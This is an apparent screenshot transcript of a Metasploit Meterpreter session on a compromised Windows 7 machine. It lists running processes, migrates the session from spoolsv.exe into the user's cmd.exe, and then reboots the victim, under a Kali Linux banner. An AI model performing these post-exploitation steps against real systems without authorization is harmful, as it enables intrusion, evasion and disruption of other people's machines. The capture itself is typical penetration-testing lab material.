 Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
236 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
304 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
308 300 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
356 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
368 348 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
396 348 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
452 356 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
468 356 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
476 356 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
584 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
600 1860 explorer.exe x64 1 light-PC\light C:\Windows\Explorer.EXE
644 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
700 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
728 600 cmd.exe x64 1 light-PC\light C:\Windows\system32\cmd.exe
848 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
888 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1004 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1100 452 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1136 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1228 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1372 452 taskhost.exe x64 1 light-PC\light C:\Windows\system32\taskhost.exe
1544 452 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1596 368 conhost.exe x64 1 light-PC\light C:\Windows\system32\conhost.exe
1644 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1716 452 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1724 452 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1864 848 dwm.exe x64 1 light-PC\light C:\Windows\system32\Dwm.exe
2188 700 audiodg.exe x64 0
2244 452 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2600 452 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2636 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2644 452 svchost.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 728
[*] Migrating from 1100 to 728...
[*] Migration completed successfully.
meterpreter > reboot
Rebooting...
meterpreter >
KALI
BY OFFENSIVE SECURITY